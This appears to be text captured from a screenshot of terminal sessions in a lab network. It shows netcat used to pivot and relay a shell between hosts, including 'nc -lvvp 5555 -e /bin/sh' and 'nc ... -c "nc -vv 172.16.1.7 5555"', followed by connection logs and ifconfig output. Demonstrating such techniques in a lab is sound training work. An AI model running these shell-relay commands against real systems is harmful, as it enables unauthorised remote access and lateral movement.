 root@ubuntu:~# nc -v 172.16.1.1 6666 -c "nc -vv 172.16.1.7 5555"
172.16.1.1: inverse host lookup failed: Unknown host
(UNKNOWN) [172.16.1.1] 6666 (?) open
172.16.1.7: inverse host lookup failed: Unknown host
(UNKNOWN) [172.16.1.7] 5555 (?) open
ssh://root@172.16.1.5:22
Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# nc -lvvp 5555 -e /bin/sh
listening on [any] 5555 ...
172.16.1.5: inverse host lookup failed: Unknown host
connect to [172.16.1.7] from (UNKNOWN) [172.16.1.5] 43292
λ nc -lvvp 6666
listening on [any] 6666 ...
172.16.1.5: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.1.1] from (UNKNOWN) [172.16.1.5] 46574: NO_DATA
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.1.7  netmask 255.255.255.0  broadcast 172.16.1.255
inet6 fe80::20c:29ff:fe9c:3b7a  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:9c:3b:7a  txqueuelen 1000  (Ethernet)
RX packets 645104  bytes 805579215 (768.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 317850  bytes 19313103 (18.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 12  bytes 552 (552.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 12  bytes 552 (552.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0